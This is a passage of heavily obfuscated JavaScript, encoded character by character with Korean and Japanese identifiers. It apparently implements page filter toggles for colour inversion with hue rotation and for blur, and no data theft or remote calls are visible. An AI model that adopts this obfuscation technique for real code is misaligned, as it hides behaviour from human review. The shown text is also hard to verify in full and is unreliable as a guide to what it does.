'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+' '+가다+가う+나あ+い+다가+다나+가가+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+나나+나あ+([][다]+[])[23]+う+다가+い+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+나나+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+'('+'1'+')'+' '+(17)[가](20)+나い+う+'-'+다가+가う+い+다나+い+う+'('+'1'+'8'+'0'+あ+う+(([]+[])[나]+[])[14]+')'+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+う+가가+う+다가+([][다]+[])[23]+う+' '+가う+い+(17)[가](20)+う+다가+' '+나가+다あ+가い+い+う+다가+가가+' '+가い+다あ+(20)[가](21)+う+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'|'+'|'+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'.'+다가+う+(25)[가](30)+가い+다나+가다+う+'('+'/'+다あ+나あ+([][다]+[])[23]+う+다가+い+'\\'+'('+'['+'^'+')'+']'+'*'+'\\'+')'+'\\'+가가+'*'+(17)[가](20)+나い+う+'-'+다가+가う+い+다나+い+う+'\\'+'('+'['+'^'+')'+']'+'*'+'\\'+')'+'\\'+가가+'*'+'/'+(([]+[])[나]+[])[14]+','+' '+"'"+"'"+')'+'.'+い+다가+다あ+((0)[나]+[])[11]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+다あ+나あ+([][다]+[])[23]+う+다가+い+' '+가다+가う+가い+가う+다가+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+다가+다나+나う+가가+가다+다나+가い+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'|'+'|'+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'.'+다あ+나あ+가다+가い+나い+あ+う+가가+'('+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+' '+'?'+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'}'+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+'('+'1'+')'+'`'+' '+':'+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+'('+'1'+')'+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+い+((0)[나]+[])[11]+가い+'.'+가가+い+나う+가い+う+'.'+나가+다あ+가い+い+う+다가+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+'.'+다가+う+(25)[가](30)+가い+다나+가다+う+'('+'/'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+'\\'+'('+'['+'^'+')'+']'+'*'+'\\'+')'+'\\'+가가+'*'+'/'+(([]+[])[나]+[])[14]+','+' '+"'"+"'"+')'+'.'+い+다가+다あ+((0)[나]+[])[11]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' 